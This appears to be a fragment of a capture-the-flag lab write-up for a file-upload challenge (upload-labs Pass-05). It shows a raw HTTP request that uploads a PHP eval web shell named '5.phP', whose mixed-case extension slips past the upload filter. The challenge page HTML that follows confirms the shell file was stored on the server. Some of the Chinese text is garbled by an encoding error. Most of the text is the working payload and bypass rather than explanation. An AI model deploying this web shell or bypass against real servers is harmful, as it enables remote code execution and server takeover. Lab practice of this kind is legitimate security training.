 POST /Pass-05/index.php HTTP/1.1
Host: 119.23.243.154:3500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://119.23.243.154:3500/Pass-05/index.php
Content-Type: multipart/form-data;
boundary=---------------------------26299170359894
Content-Length: 333
Connection: keep-alive
Cookie: pma_lang=zh_CN;
pma_collation_connection=utf8_general_ci;
pma_mcrypt_iv=MkB%2B%2B6jKmFw%3D; pmaUser-1=swxO93cIuio%3D
Upgrade-Insecure-Requests: 1
-----------------------------26299170359894
Content-Disposition: form-data; name="upload_file";
filename="5.phP"
Content-Type: application/octet-stream
<?php @eval($_POST[a]);?>
-----------------------------26299170359894
Content-Disposition: form-data; name="submit"
涓婁紶
href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201907110156472136.phP"
width="250px" /> </div>
</li>
</ol>
</div>